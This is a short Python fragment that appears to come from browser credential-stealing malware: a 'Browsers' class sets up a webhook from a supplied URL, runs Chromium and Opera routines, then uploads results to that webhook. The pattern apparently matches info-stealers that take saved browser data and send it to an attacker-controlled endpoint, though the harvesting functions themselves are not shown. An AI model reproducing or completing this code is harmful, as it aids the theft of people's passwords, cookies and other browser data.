 class Browsers:

    def __init__(self, webhook):
        setattr(self, 'webhook', SyncWebhook.from_url(webhook))
        Chromium()
        Opera()
        Upload(self.webhook)